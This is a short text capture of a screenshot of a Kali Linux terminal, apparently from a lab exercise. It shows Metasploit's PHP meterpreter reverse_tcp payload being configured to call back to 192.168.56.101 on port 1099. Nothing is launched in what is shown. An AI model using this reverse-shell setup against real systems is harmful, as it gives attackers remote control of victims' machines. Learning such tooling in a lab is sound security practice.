 Applications Places Terminal Wed 22:51 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > use payload/php/meterpreter/reverse_tcp
msf payload(reverse_tcp) > show options
Module options (payload/php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(reverse_tcp) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf payload(reverse_tcp) > et LPORT 1099
[-] Unknown command: et.
msf payload(reverse_tcp) > set LPORT 1099
LPORT => 1099
msf payload(reverse_tcp) > show options
Module options (payload/php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.101 yes The listen address
LPORT 1099 yes The listen port
msf payload(reverse_tcp) >